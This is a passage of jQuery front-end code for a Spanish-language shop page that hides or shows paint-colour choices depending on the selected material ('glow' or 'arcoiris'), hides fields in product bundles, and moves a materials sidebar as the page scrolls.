    function hide_no_color_options() {

        if (!color_prevention_flag()) {
            return true;
        }

        var material = $("#pa_materiales").val();

        if (material !== "glow" && material !== "arcoiris") {

            $("[data-attribute_name='attribute_pa_color-de-pintura'] [data-value]").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-dos'] [data-value]").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-tres'] [data-value]").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro'] [data-value]").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cinco'] [data-value]").removeClass("hidden");

            return true;

        }

        $("[data-attribute_name='attribute_pa_color-de-pintura'] [data-value]").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-dos'] [data-value]").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-tres'] [data-value]").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro'] [data-value]").addClass("hidden");
        $("[data-attribute_name='attribute_pa_color-de-pintura-cinco'] [data-value]").addClass("hidden");

        if (material === "glow") {

            $("[data-attribute_name='attribute_pa_color-de-pintura'] [data-value='negro']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-dos'] [data-value='negro']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-tres'] [data-value='negro']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro'] [data-value='negro']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cinco'] [data-value='negro']").removeClass("hidden");

        }

        if (material === "arcoiris") {

            $("[data-attribute_name='attribute_pa_color-de-pintura'] [data-value='blanco']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-dos'] [data-value='blanco']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-tres'] [data-value='blanco']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cuatro'] [data-value='blanco']").removeClass("hidden");
            $("[data-attribute_name='attribute_pa_color-de-pintura-cinco'] [data-value='blanco']").removeClass("hidden");

        }

    }

    function bundle_hide_dados(bundle_item) {
        bundle_item.find("[data-attribute_label=\"Dado\"]").addClass("hidden");
        bundle_item.find("[data-attribute_label=\"Color de pintura\"]").addClass("hidden");
    }

    function bundle_hide_pinturas(bundle_item) {
        bundle_item.find("[data-attribute_label=\"Color de pintura\"]").addClass("hidden");
    }


    $(document).scroll(function(){

        if( $("#materiales-sidebar-content").length > 0 ){

            let doc_sctop = $(document).scrollTop();
            let sidebar_pos = $("#materiales-sidebar-content").offset().top

            if( doc_sctop > sidebar_pos ){

                $("#materiales-sidebar-content").css("padding-top", ( doc_sctop - sidebar_pos ) + 120);

            }else{
                $("#materiales-sidebar-content").css("padding-top", 0);
            }

        }

    });

})(jQuery);